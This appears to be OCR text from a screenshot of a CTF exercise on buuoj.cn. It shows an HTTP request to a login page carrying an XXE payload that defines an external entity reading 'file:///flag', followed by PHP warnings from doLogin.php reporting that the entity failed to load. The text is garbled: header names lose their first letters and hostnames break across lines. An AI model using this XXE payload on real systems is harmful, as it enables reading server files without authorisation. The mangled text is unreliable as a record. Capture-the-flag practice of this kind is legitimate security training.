 rigin:
ttp://990c0db9-d4c1-4c81-8808-16e0
63c6918.node4.buuoj.cn:81
eferer:
ttp://990c0db9-d4c1-4c81-8808-16e0
63c6918.node4.buuoj.cn:81/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
?xml version="1.0" encoding="utf-8
?>
<!DOCTYPE a[
<!ENTITY hack SYSTEM
"file:///flag">
]>
<user>
<username>
&hack;
</username>
<password>
12345
Warning: DOMDocument::loadXML(): I/O warning : failed to load
external entity "file:///flag" in /var/www/html/doLogin.php on line
16
Warning: DOMDocument::loadXML(): Failure to process entity
hack in Entity, line: 5 in /var/www/html/doLogin.php on line 16
Warning: DOMDocument::loadXML(): Entity 'hack' not defined in
Entity, line: 5 in /var/www/html/doLogin.php on line 16
Warning: simplexml_import_dom(): Invalid Nodetype to import in
/var/www/html/doLogin.php on line 17
Warning: Cannot modify header information - headers already sent
by (output started at /var/www/html/doLogin.php:16) in
/var/www/html/doLogin.php on line 31
0